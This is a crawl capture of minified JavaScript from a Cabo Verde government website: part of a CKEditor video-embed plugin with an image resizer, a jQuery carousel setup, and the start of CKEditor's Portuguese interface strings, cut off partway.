a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1762995663889
body_size: 397
content:
/*1573475052000*/
jQuery(document).ready(function(){var orgaosCards=jQuery(".mf-orgaos-cards .row");orgaosCards.slick({dots:true,infinite:true,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,dots:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, 